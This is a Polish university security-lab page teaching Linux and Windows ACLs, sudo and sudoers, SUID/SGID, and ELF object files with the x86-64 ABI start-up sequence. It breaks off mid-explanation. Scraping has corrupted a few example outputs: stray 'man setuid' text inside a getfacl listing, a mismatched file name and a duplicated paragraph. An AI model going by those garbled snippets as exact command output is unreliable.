Laboratorium
Moduł 1: Wykazywanie podatności programów
Moduł 2: Monitorowanie działania maszyny
Moduł 3: Dostęp do maszyny z sieci
Moduł 4: Dostęp do zasobów maszyny
Jednym z podstawowych wątków w ramach bezpieczeństwa systemów komputerowych jest zarządzanie dostępem do zasobów systemu komputerowego oraz czynności za pomocą tych zasobów wykonywanych.
Stare materiały
- Laboratorium 0: zajęcia organizacyjne
- Laboratorium 1 i 2: acl, syslog
- Laboratorium 3 i 4: buffer overflow
- Laboratorium 5 i 6: pam, sudo
- Laboratorium 7 i 8: ssh, pgp
- Laboratorium 9 i 10: chroot, ssl
- Laboratorium 11 i 12: firewall iptables, vpn
- Laboratorium 13... : termin dodatkowy
- Laboratorium 14 - łamanie haseł
- Laboratorium 15: SQLi
- Laboratorium: drzewa ataków
- Laboratorium: umacnianie, utwardzanie - temat nierealizowany
ACL i SUDO
Podstawowy model praw dostępu
Przedmiotem mechanizmów kontroli dostępu jest sprawienie, aby określone czynności mogli wykonywać wyłącznie ludzie, którym te czynności wykonywać wolno (żeby na przykład kluczowej decyzji dla funkcjonowania dużej korporacji nie podejmowała sprzątaczka). W związku z tym współczesne systemy komputerowe operują pojęciami użytkownika, zasobu oraz praw do korzystania z tego zasobu, jakie użytkownik posiada. Ten prosty model jest dodatkowo wzbogacany o mechanizmy redukujące złożoność problemu określania praw dostępu (m * n, gdzie m to liczba użytkowników, a n to liczba zasobów): prawa właściciela, prawa grupowe i prawa dla pozostałych. Indywidualne prawa może mieć tylko właściciel, można określić grupę użytkowników i dla niej nadać określone prawa do zasobu oraz można zdefiniować prawa do zasobu, jakie mają wszyscy. Chociaż ten model praw dostępu kojarzymy przede wszystkim z systemami plików (bo systemy operacyjne mają tendencję do udostępniania wszystkich swoich obiektów w systemie plików), to pojawia się on też i gdzie indziej, na przykład w bazach danych. Warto jednak pamiętać, że model ten nie pozwala na zarządzanie ilością dostępnych zasobów (czas pracy procesora, pamięć, ilość danych wysyłanych kanałem komunikacyjnym itp.). Przypomnijmy jeszcze, jakie prawa dostępu możemy określić w tym podstawowym modelu:
- Prawo do odczytu (oznaczane r)
- Prawo do zapisu (oznaczane w), które nie implikuje i nie zakłada istnienia prawa do odczytu. Można zapisać dane do pliku, którego nie możemy odczytać.
- Prawo do wykonywania (oznaczane x), które nie implikuje prawa do odczytu, ale którego realizacja wymaga posiadania prawa do odczytu. Można wykonać plik tylko, gdy możemy go odczytać.
- Prawo do korzystania z katalogu (oznaczane x), które nie implikuje i nie zakłada istnienia prawa do jego odczytu ani zapisu. Można móc czytać informacje z katalogu, ale jednocześnie nie móc się odwoływać do plików w nim się znajdujących i wchodzić do wnętrza katalogu. Podobnie można móc się odwoływać do plików w katalogu (jeśli skądinąd wiemy, że one w nim są), ale nie móc odczytać jego zawartości.
Mechanizmy lokalnej kontroli dostępu
Listy kontroli dostępu (ang. Access Control List, ACL) rozszerzają standardowy mechanizm uprawnień, kontrolujący dostęp do plików (a także katalogów, urządzeń, gniazd i innych obiektów systemu plików). W porównaniu ze standardowymi mechanizmami praw dostępu ACL dają dodatkowo możliwość:
- przydzielania trzech standardowych uprawnień (rwx) nie tylko dla jednego użytkownika - właściciela pliku, ale dla dowolnie wskazanych, potencjalnie wielu użytkowników,
- przydzielania uprawnień nie tylko dla jednej grupy - grupy pliku, ale dla dowolnie wskazanych, potencjalnie wielu grup,
- szybkiego ograniczenia praw dla wielu użytkowników,
- przywiązania opisu praw, jakie otrzymują nowo tworzone zasoby, do katalogów, a nie tylko do użytkowników.
Linux
1. Zawartość Listy Kontroli Dostępu
Minimalna lista kontroli dostępu pokrywa się ze standardowymi uprawnieniami, natomiast lista rozszerzona zawiera dodatkową pozycję - maskę i może zawierać także pozycje dla poszczególnych użytkowników i grup. W liście ACL wyróżniamy następujące typy pozycji (w nawiasach słowa kluczowe):
- właściciel (user:: lub u::)
- wskazany przez nazwę użytkownik (user:nazwa_użytkownika: lub u:nazwa_użytkownika:) [dodatkowy mechanizm]
- grupa właściciela (group:: lub g::)
- wskazana przez nazwę grupa (group:nazwa_grupy: lub g:nazwa_grupy:) [dodatkowy mechanizm]
- maska (mask::) [dodatkowy mechanizm]
- pozostali (other::)
2. Szybkie odbieranie uprawnień - maska
Określanie odrębnych praw dla każdego użytkownika ma taką wadę, że w razie sytuacji kryzysowej (np. ataku na komputer) zmiana uprawnień wymaga żmudnej zmiany praw każdego z nich. Trudności z tym związane pozwala usunąć mechanizm maskowania praw dostępu w ACL (uwaga: chodzi o zupełnie inny mechanizm niż mechanizm związany z poleceniem umask). Dzięki temu mechanizmowi podczas obliczania efektywnych uprawnień (czyli tych, jakie użytkownik ma w momencie korzystania z zasobu w systemie plików), oprócz uprawnień zdefiniowanych dla danego użytkownika, brana jest pod uwagę także maska. Z dwoma naturalnymi wyjątkami: uprawnienia zdefiniowane dla właściciela i dla tzw. pozostałych (other) są zawsze efektywne (maska nie ma na nie wpływu). W obydwóch tych wypadkach nie mamy do czynienia z potencjalnie długą listą użytkowników, dla których musimy odrębnie określić prawa. Efektywne uprawnienia do pliku są koniunkcją bitową maski i uprawnień zdefiniowanych w odpowiedniej pozycji (dla nazwanego użytkownika, grupy właściciela lub nazwanej grupy). Przykład Jeżeli prawa do pliku zdefiniowane są w następujący sposób:user:testowy:r-x mask::rw-
3. Algorytm sprawdzania uprawnień dostępu
Rozszerzone uprawnienia są stosowane wg następującego algorytmu:- jeżeli użytkownik jest właścicielem pliku - zastosuj uprawnienia właściciela,
- jeżeli użytkownik jest na liście użytkowników wskazanych z nazwy - zastosuj efektywne (patrz punkt 2) uprawnienia nazwanego użytkownika,
- jeżeli jedna z grup użytkownika jest grupą właściciela i posiada odpowiednie efektywne prawa - zezwól na dostęp,
- jeżeli jedna z grup użytkownika występuje jako grupa wskazana z nazwy i posiada odpowiednie efektywne prawa - zezwól na dostęp,
- jeżeli jedna z grup użytkownika jest grupą właściciela lub należy do grup wskazanych z nazwy, ale nie posiada dostatecznych efektywnych uprawnień - dostęp jest zabroniony,
- jeżeli nie zachodzi żadne z powyższych - uprawnienia tzw. pozostałych określają możliwość dostępu.
4. Polecenia do odczytu i określania list ACL
Do zarządzania listami ACL służą dwa polecenia:- getfacl
- setfacl
% touch plik-testowy % ls -l plik-testowy -rw-r--r-- 1 janek bsk 0 2016-10-05 14:46 plik-testowy
% getfacl plik-testowy # file: plik-testowy # owner: janek # group: bsk user::rw- group::r-- other::r--
% getfacl plik-testowy –-omit-header user::rw- group::r-- other::r--
a) Zmiana uprawnień - opcja -m
Jeżeli chcemy dodać lub zmienić uprawnienia używamy opcji -m (jak modify), a następnie podajemy: pozycję z listy (patrz punkt 1), jakie uprawnienia chcemy nadać (rwx) i jakiemu plikowi. Przykład% setfacl -m u:ala:rwx plik-testowy
% getfacl plik-testowy # file: plik-testowy # owner: janek # group: bsk user::rw- user:ala:rwx group::r-- mask::rwxman setuid other::r--
% ls -l plik-testowy -rw-rwxr--+ 1 janek bsk 0 2016-10-05 14:46 plik-testowy
b) Usunięcie uprawnień - opcja -x
Opcji -x (jak exclude) używa się tak:man setuid% setfacl -x u:ala plik-testowy % getfacl plik.txt –-omit-header user::rw- group::r-- mask::r-- other::r--
% ls -l plik.txt rw-r--r--+ 1 janek bsk 0 2016-10-05 14:46 plik-testowy
5. Prawa dostępu dostępu dla nowo tworzonych zasobów
Uprawnienia dla nowo tworzonych zasobów, zwane skrótowo uprawnieniami domyślnymi, dotyczą tylko katalogów. Jeżeli katalogowi nadamy domyślne uprawnienia ACL, to nowo utworzone pozycje w tym katalogu będą je dziedziczyć. Do modyfikowania uprawnień domyślnych służy opcja -d (jak default) polecenia setfacl, po której następują znane już -m, -x itd. Przykład dodania uprawnień domyślnych% setfacl -d -m group:testowa:wx bsk-lab1 % getfacl bsk-lab1 –-omit-header user::rwx group::r-x other::r-x default:user::rwx default:group::r-x default:group:testowa:-wx default:mask::rwx default:other::r-x
Windows
Poniższe obrazki ilustrują działanie ACL w systemie Windows XP. System plików NTFS umożliwia związanie z każdym plikiem (lub katalogiem) list kontroli dostępu. Dostęp do prostych ustawień ACL pliku jest możliwy z poziomu np. Eksploratora Windows w opcji Właściwości (menu Plik lub kontekstowe). Rozszerzone listy ACL są dostępne po wyborze uprawnień Zaawansowanych.
 System Windows nie zapewniał obsługi ACL dla swoich pierwotnych systemów plików FAT (FAT16 i FAT32). W Windows CE 6 wprowadzono obsługę ACL dla systemu plików exFAT, jednak w późniejszych wersjach systemu Windows nie została ona wprowadzona.
System Windows nie zapewniał obsługi ACL dla swoich pierwotnych systemów plików FAT (FAT16 i FAT32). W Windows CE 6 wprowadzono obsługę ACL dla systemu plików exFAT, jednak w późniejszych wersjach systemu Windows nie została ona wprowadzona.
Podsumowanie
Zalety ACL:- Elastyczność, możliwość nadawania dowolnie skomplikowanych uprawnień bez konieczności tworzenia dużej liczby grup.
- Ułatwienie migracji, tworzenia i konfigurowania heterogenicznych środowisk z systemami operacyjnymi Windows i Linux (oprogramowanie Samba wspiera ACL).
- Edytory, które automatycznie zapisują zawartość w nowym pliku, a następnie zmieniają jego nazwę na oryginalną, mogą tracić informację o rozszerzonych uprawnieniach.
- Programy archiwizujące (np. tar) nie potrafią zapisywać informacji o listach kontroli dostępu.
% getfacl -R --skip-base . >backup.acl
Czytaj też
man 5 acl man do poleceń: getfacl, setfacl, chmod, umaskRozszerzanie uprawnień zwykłych użytkowników w Linuksie (SUDO)
Pewne operacje wymagają uprawnień posiadanych tylko przez niektórych użytkowników (np. tylko przez administratora). Jeśli chcemy pozwolić innym na ich wykonywanie (np. sterowanie podsystemem drukowania), to mamy dwie możliwości: a) Rozdać im hasło roota, aby mogli się nań zalogować (na innego użytkownika można się chwilowo zalogować, pisząc
su root
su - root
<użytkownik> <komputer>=(<efektywny-użytkownik>) <programy>
dobo ALL=(ALL) ALL
dobo localhost= ALL
<span class="inline inline-center"> sudo -l
Mechanizm SUID i SGID
Niektóre polecenia (np. passwd) wymagają uprzywilejowanego dostępu do chronionych zasobów, takich jak pliki. Oczywiście nie ma sensu czynić wszystkich sudoersami. Dlatego plik wykonywalny (czyli program) może mieć ustawiony specjalny bit powodujący, że wykonuje się on z prawami swojego właściciela lub grupy, a nie tego, kto go uruchomił. Pliki takie nazywa się SUID (od Set UID) bądź SGID (Set GID). Generalnie mechanizm ten jest niebezpieczny, bo nie jest dostępna zbiorcza informacja o takich programach w naszym systemie (ale polecenie find „poleca się łaskawym klientom”). Ustawianie takiego bitu w programach mających możliwość wykonania dowolnego innego programu (shelle, programy w C wywołujące system(...)) świadczy o dużej wrodzonej życzliwości właściciela programu --- należy go trzymać z dala od administrowania systemem.
Materiały:
man sudo man sudoers man setuid man setgid
Zadanie pokazujące aktywność
Wyobraź sobie, że w małym banku spółdzielczym masz zorganizować prawa dostępu do informacji o kredytach i lokatach poszczególnych klientów. Lista klientów znajduje się w pliku tekstowym, gdzie każdy wiersz ma postać:
identyfikator_klienta imię nazwiskoChcesz udostępnić klientom dwa katalogi: lokaty i kredyty. Dodatkowo masz dwóch pracowników, którzy zarządzają lokatami i kredytami. Napisz skrypt, który stworzy odpowiednią strukturę katalogów, założy klientom oraz pracownikom konta (useradd) oraz skonfiguruje dostęp do katalogów w taki sposób aby:
- każdy klient z listy miał prawo do odczytu plików, które powstaną w katalogu kredyty, a pracownik miał prawo do odczytu i zmiany plików z tego katalogu, a także miał prawo dodawać do niego elementy,
- każdy klient z listy miał prawo do odczytu i zapisu plików, które powstaną w katalogu lokaty, a także miał możliwość tworzenia plików w tym katalogu; jednocześnie pracownik miał prawo do czytania plików z tego katalogu, ale nie miał prawa do ich zmieniania, dodawania i usuwania,
- za pomocą polecenia sudo pracownik może przyjąć tożsamość jednego z klientów i wykonać jego operacje, dodaj do skryptu kilka operacji na lokatach i kredytach wykonywanych przez pracowników za pomocą sudo podszywających się pod klientów.
Powstały skrypt prześlij na Moodle.
Plik z listą klientów ma być parametrem skryptu.| Załącznik | Wielkość |
|---|---|
| uzytkownicy.txt | 95 bajtów |
Analiza plików obiektowych oraz ABI
Analiza plików obiektowych oraz ABI
Podstawowa struktura plików obiektowych
Po skompilowaniu programy lub biblioteki są zapisywane w systemie w postaci plików. Pliki te mają standaryzowany format, ale w różnych systemach operacyjnych odmienny. W systemach uniksowych (czyli we wszystkich linuksach) obecnie dominuje format ELF (ang. Executable and Linkable Format), który jest dostępny dla wielu architektur maszyn (np. x86, M68k, x86-64 czy ARM lub ARM 64-bits). Tego formatu można się spodziewać w plikach o rozszerzeniach: .axf, .bin, .elf, .o, .out, .prx, .puff, .ko, .mod and .so, ale też i w plikach bez rozszerzeń. Format ELF jest odmienny od formatu PE (ang. Portable Executable), w którym zapisane są pliki w systemach Windows. Również innym formatem - Mach-O - posługują się systemy firmy Apple. Na potrzeby tej lekcji skupimy się na formacie ELF i narzędziach służących do jego oglądania.
Podstawowym narzędziem, którego będziemy używali do oglądania plików
w formacie ELF jest polecenie objdump. Za jego pomocą
możemy się dowiadywać różnych ciekawych informacji na temat plików z
kodem wykonywalnym. Na przykład podstawowe informacje wynikające z
nagłówka pliku ELF możemy uzyskać za pomocą:
# objdump -d <nazwa_pliku>
Oto kilka przykładowych wyników działania tego polecenia:
# objdump -f /bin/ls /bin/ls: file format elf64-x86-64 architecture: i386:x86-64, flags 0x00000150: HAS_SYMS, DYNAMIC, D_PAGED start address 0x0000000000006b10 # objdump -f /lib/libasm.so.1 /lib/libasm.so.1: file format elf32-i386 architecture: i386, flags 0x00000150: HAS_SYMS, DYNAMIC, D_PAGED start address 0x00002760 # objdump -f /lib64/libasm.so.1 /lib64/libasm.so.1: file format elf64-x86-64 architecture: i386:x86-64, flags 0x00000150: HAS_SYMS, DYNAMIC, D_PAGED start address 0x0000000000002750 # objdump -f /lib64/libg.a In archive /lib64/libg.a: dummy.o: file format elf64-x86-64 architecture: i386:x86-64, flags 0x00000011: HAS_RELOC, HAS_SYMS start address 0x0000000000000000
Z których możemy wyczytać, że tylko trzy z nich działają w architekturze 64-bitowej (x86-64), trzy mogą brać udział w dynamicznym ładowaniu (DYNAMIC), wszystkie mają tablicę symboli (HAS_SYMS), dla trzech strony procesu dla kodu wykonywalnego pochodzącego z danego pliku mogą być przydzielane dynamicznie (D_PAGED). Dla jednego pliku możemy wyczytać, że jest archiwum bibliotecznym, a dla wszystkich mamy podany adres, pod który skoczy proces po załadowaniu pliku do pamięci, gdy potraktujemy kod jako plik wykonywalny (start address).
Ten ostatni adres jest szczególnie interesujący dla
pliku /bin/ls, ale więcej o tym, co tam się znajduje,
dowiemy się za chwilę. Wcześniej przyjrzyjmy się dokładniej
strukturze plików ELF, w szczególności plików wykonywalnych.
Ogólna, typowa struktura pliku ELF ma następującą postać:
/-------------------\
| Nagłówek ELF |---\
/---------> >-------------------< | e_shoff
| | |<--/
| Section | Nagłówek sekcji 0 |
| | |---\ sh_offset
| Header >-------------------< |
| | Nagłówek sekcji 1 |---|--\ sh_offset
| Table >-------------------< | |
| | Nagłówek sekcji 2 |---|--|--\
\---------> >-------------------< | | |
| Sekcja 0 |<--/ | |
>-------------------< | | sh_offset
| Sekcja 1 |<-----/ |
>-------------------< |
| Sekcja 2 |<--------/
\-------------------/
Jak widać, początki sekcji są wyznaczane przez odpowiednie wskaźniki. Oznacza to, że w zasadzie faktyczna kolejność sekcji może być odmienna. Typowy układ sekcji wygląda tak:
/-------------------\ | Nagłówek ELF | >-------------------< | Nagłówki sekcji | >-------------------< | .text | - sekcja ze skompilowanymi instrukcjami programu >-------------------< | .init | - sekcja ze instrukcjami programu służącymi do | | jego inicjalizacji >-------------------< | .rodata | - sekcja z danymi tylko do odczytu >-------------------< | .data | - sekcja z danymi inicjalizującymi, ale | | zmienialnymi w trakcie działania programu >-------------------< | .bss | - dane statyczne inicjalizowane na zero >-------------------< | .symtab | - tablica symboli pozwalających wiązać różnego | | rodzaju nazwy symboliczne z pozycjami w pliku | | obiektowym >-------------------< | .rel.text | - sekcja ze skompilowanym kodem relokowalnym >-------------------< | .rel.data | - sekcja z danymi w formacie relokowalnym >-------------------< | .debug | - sekcja zawiera informacje potrzebne przy | | debugowaniu, format zależny od debuggera | | sprzężonego z kompilatorem >-------------------< | .line | - sekcja ta zawiera informacje potrzebne przy | | debuggowaniu, a odpowiadające za powiązanie | | kodu źródłowego z kodem asemblerowym w pliku obiektowym >-------------------< | .strtab | - napisy, zwykle napisy reprezentujące nazwy w | | tablicy symboli \-------------------/
Sekcje zawierają informacje potrzebne przy linkowaniu - czyli komponowaniu plików składowych w pliki wykonywalne, a na samym końcu w początkowy obraz procesu. W ostatecznym rachunku sekcje tworzą segmenty programu wykonywalnego. Oczywiście kolejność występowania sekcji w pliku jest dowolna i nie musi ona wyglądać tak jak na powyższym rysunku. Nazwy te mają charakter umowny i czasami wyglądają nieco inaczej (np. możemy mieć .rdata zamiast .rodata lub możemy mieć inne umiejscowienie fragmentów nazw wskazujących na relokowalny kod czy dane albo też bardziej rozbudowane nazwy sekcji z danymi do debugowania). Typowe przełożenie sekcji na segmenty w pamięci roboczej procesu wygląda następująco:
/----------------------\ | Pamięć jądra, | -\ | adresy niedostępne | > pamięć niewidoczna dla kodu procesu | dla procesu | -/ >----------------------< >----------------------< | Stos procesu | | użytkownika | >----------------------< <-- %esp (wskaźnik wierzchołka stosu) | | | | v | | | | ^ | | | | >----------------------< | Region przeznaczony | | na mapowanie | | bibliotek dzielonych | >----------------------< | | | ^ | | | | >----------------------< <-- rozszerzane za pomocą brk | Sterta procesu | | (alokacja z pomocą | | malloc itp.) | | | >----------------------< | Segment danych do | -\ | odczytu i zapisu | | | (sekcje .data .bss) | | >----------------------< > dane ładowane z pliku | Segment danych tylko | | wykonywalnego | do odczytu (sekcje | | | .init .text .rodata) | -/ >----------------------< <-- zwykle: 0x0000000000400000 (64) | | 0x0000000008048000 (32) | | \----------------------/ <-- 0x0000000000000000
Oto jeszcze kilka przydatnych opcji programu objdump:
-
# objdump -h <nazwa pliku>- wyświetli podstawowe informacje zawarte w nagłówkach sekcji, -
# objdump -x <nazwa pliku>- wyświetli podstawowe informacje zawarte we wszystkich nagłówkach pliku obiektowego, -
# objdump -d <nazwa pliku>- pokaże nam zdezasemblowany kod wykonywalnych sekcji programu, -
# objdump -D <nazwa pliku>- pokaże nam zdezasemblowany kod wszystkich sekcji programu, -
# objdump -D <nazwa pliku>- pokaże nam zdezasemblowany kod wszystkich sekcji programu, -
# objdump -s <nazwa pliku>- pokaże nam w postaci szesnastkowej, a tam gdzie się da w ASCII, zawartość wszystkich sekcji, -
# objdump -g <nazwa pliku>- pokaże nam zawartość sekcji związanych z debugowaniem, -
# objdump -t <nazwa pliku>- pokaże nam zawartość tablicy symboli (używanych przy dezasemblacji kodu), -
# objdump -T <nazwa pliku>- pokaże nam zawartość tablicy dynamicznie ładowanych symboli, -
# objdump -j <nazwa sekcji> <nazwa pliku>- pokaże nam zawartość wskazanej sekcji pliku.
Typowa sekwencja startowa programu
W części tej zaczniemy przedstawiać podstawowe informacje dotyczące ABI. ABI to skrót od angielskiego Application Binary Interface, czyli specyfikacji, która opisuje, jak kod programu współpracuje z jego otoczeniem wykonawczym. W szczególności właśnie tam jest opisana procedura inicjalizacji procesu, ale także lokalizacja kodu i danych, sposób korzystania ze stosu, konwencja wywoływania procedur czy zasady układania danych na odpowiednich granicach adresowych i.in. W obecnym materiale skupimy się nad popularnym ABI używanym w świecie systemów uniksowych działających na procesorach Intel x64, czyli nad System V AMD64 ABI.
Popracujemy teraz nad kodem następującego prostego programu
#include <stdio.h>
int process(int a) {
int b = 3;
return a+b;
}
int main(void)
{
int n = 10;
int i = 1;
int sum = 0;
for(;i<=n;i++)
sum+=process(i);
printf("\n Sum is : [%d]\n",sum);
return 0;
}
umieszczonego w pliku o nazwie sum.c. Po jego skompilowaniu:
# gcc -g sum.c -o sum
Otrzymamy plik wykonywalny sum, dla którego
# objdump -fsRrd sum
da zawartość załączonego
pliku sum_objdump.txt.
Na początek zwróćmy uwagę, że adresem startowym programu
jest 0x0000000000401040. Pod tym adresem, jak widać w
załączonym wyniku objdump, znajduje się symbol o
nazwie _start i to rzeczywiście w to miejsce, a nie do
funkcji main jest wykonywany skok na początku działania
programu.
Przyjrzyjmy się kodowi związanemu z tym symbolem
0000000000401040 <_start>: 401040: f3 0f 1e fa endbr64 401044: 31 ed xor %ebp,%ebp 401046: 49 89 d1 mov %rdx,%r9 401049: 5e pop %rsi 40104a: 48 89 e2 mov %rsp,%rdx 40104d: 48 83 e4 f0 and $0xfffffffffffffff0,%rsp 401051: 50 push %rax 401052: 54 push %rsp 401053: 45 31 c0 xor %r8d,%r8d 401056: 31 c9 xor %ecx,%ecx 401058: 48 c7 c7 3e 11 40 00 mov $0x40113e,%rdi 40105f: ff 15 8b 2f 00 00 call *0x2f8b(%rip) # 403ff0 <__libc_start_main@GLIBC_2.34> 401065: f4 hlt
Powyższy kod zaczyna się od instrukcji endbr64, której
funkcją jest zabezpieczanie przed atakami związanymi ze skokami
sterowanymi przez dane (programowanie zorientowane na powroty czy
skoki). Część instrukcji skoku działa tak, że wykonanie skoku
zakończy się wyjątkiem, jeśli punkt docelowy nie zaczyna się od
właśnie tej instrukcji.
Następna instrukcja pod adresem 0x401044 zeruje
zawartość rejestru %ebp, który to rejestr zawiera
wskaźnik na rekord aktywacji aktualnej procedury zwany też ramką
procedury. Działanie to jest wymagane przez ABI. Właśnie ono
przepisuje, że wskaźnik ramki dla najbardziej zewnętrznej procedury
powinien być zerowy. W przypadku pozostałych procedur wskaźnik ramki
będzie dosyć niedaleki od adresu szczytu stosu, znajdującego się w
rejestrze %rsp. Uwaga - xor na dolnej części
rejestru %rbp, czyli właśnie na %ebp,
powoduje wyzerowanie jego górnej części.
Kolejna instrukcja pod adresem 0x401046 zajmuje się już
przygotowaniem parametrów wejściowych dla wywołania funkcji
__libc_start_main, które ma miejsce pod
adresem 0x40105f. W związku z tym opiszemy teraz
używaną w opisywanym tutaj ABI konwencję wołania funkcji/procedur.
Konwencja obsługi funkcji/procedur w ABI - wołanie
W skrócie, według tej konwencji najpierw argumentom przypisywane są
odpowiednie klasy (np. POINTER, INTEGER, SSE, MEMORY i.in.), a
następnie w zależności od klasy przydzielane im są w kolejności od
lewej do prawej odpowiednie lokacje sprzętowe. I tak pierwsze sześć
lokacji dla argumentów całkowitoliczbowych (INTEGER) lub
wskaźnikowych (POINTER) to odpowiednio rejestry
%rdi, %rsi, %rdx
%rcx, %r8, %r9 (ciekawostka:
rejestr %r10 jest używany w językach takich jak Pascal,
które oferują możliwość deklarowania funkcji/procedur
zagnieżdżonych, wtedy pokazuje on na ramkę procedury, wewnątrz
której zadeklarowana została wołana procedura). Dla argumentów
zmiennoprzecinkowych pierwsze osiem lokacji to
%xmm0, %xmm1, %xmm2, %xmm3,
%xmm4, %xmm5, %xmm6, %xmm7.
Dalsze argumenty, ale także argumenty o większych rozmiarach, są
przekazywane na stosie.
Jeśli nie są używane specjalne opcje kompilatora, to adres powrotu z
funkcji znajduje się tuż obok siódmego argumentu całkowitoliczbowego
na stosie. Dodatkowo poniżej wskaźnika stosu istnieje tak zwana
czerwona strefa, która z założenia nie będzie używana przez żadne
procedury obsługi sygnałów czy przerwań. Kompilatory umieszczają tam
czasami zmienne lokalne bez zmieniania zawartości
rejestrów obsługujących stos %rbp
czy %rsp.
Jednak należy pamiętać, że takie optymalizacje mają sens tylko w
przypadku funkcji, które nie wywołują już żadnych innych funkcji -
wywołania tych ostatnich popsują zawartość tego obszaru.
Analiza wywołania __libc_start_main w _start
Wiedząc tyle na temat ABI, możemy wrócić do analizy
funkcji _start. Zanim jeszcze tam przejdziemy warto
wiedzieć, że przed wywołaniem tej funkcji stos ma następującą zawartość:
/-----------------\ | NULL | >-----------------< | ... | | envp | | ... | >-----------------< | NULL | >-----------------< | ... | | argv | | ... | >-----------------< | argc | <- rsp \-----------------/
Dodatkowo rejestr %rdx zawiera przy wejściu
do _start adres funkcji zajmującej się terminacją
obsługi bibliotek dzielonych. Pomoże nam to zrozumieć, dlaczego
następne instrukcje mają kształt widoczny na listingu.
Jak wspomnieliśmy od
adresu 0x401046 znajduje się kod, który przygotowuje
parametry wejściowe dla wywołania z biblioteki standardowej funkcji
__libc_start_main. Funkcja ta ma następujący interfejs:
int __libc_start_main (
int (*main) (int, char **, char **), // adres kodu funkcji main, %rdi
int argc, // liczba argumentów polecenia, %rsi
char **argv, // tablica argumentów polecenia, %rdx
__typeof (main) init, // konstruktor programu, %rcx
void (*fini) (void), // destruktor programu, %r8
void (*rtld_fini) (void), // adres funkcji terminacji dla
// bibliotek dzielonych załadowanych
// przed kodem obecnego pliku, %r9
void *stack_end // wskaźnik na szczyt stosu, na stosie
)
W komentarzach opisane zostało znaczenie poszczególnych argumentów oraz wynikające z ABI pozycje argumentów w rejestrach i na stosie. Wszystkie argumenty są albo całkowitoliczbowe, albo wskaźnikowe, dlatego wypełnione zostają kolejno wszystkie rejestry odpowiedzialne za przekazywanie argumentów. Dzieje się to w następujący sposób:
- Pod adresem
0x401046wypełniany jest rejestr%r9podanym w%rdxadresem funkcji terminującej działanie bibliotek dzielonych załadowanych przed kodem z obecnego pliku. - Pod adresem
0x401049wypełniany jest rejestr%rsiznajdującą się na szczycie stosu liczbą argumentów polecenia. - Pod adresem
0x40104awypełniany jest rejestr%rdxadresem szczytu stosu, który po wykonanej wcześniej instrukcjipopwskazuje na tablicę argumentów polecenia. - Pod adresem
0x40104dinstrukcjaandpowoduje wyrównanie wskaźnika stosu przez obniżenie jego adresu do najbliższej pełnej wielokrotności 16, co jest wymagane przez ABI. - Pod adresem
0x401051instrukcjapushwstawia wartość, która jest nieistotna z punktu widzenia działania programu. To jest po prostu śmieciowa wartość. - Pod adresem
0x401052za to instrukcjapushpowoduje zapisanie adresu czubka stosu, czyli siódmego argumentu funkcji__libc_start_main. Przy okazji - dwie instrukcjepushobniżają szczyt stosu o 16 bajtów. - Pod adresami
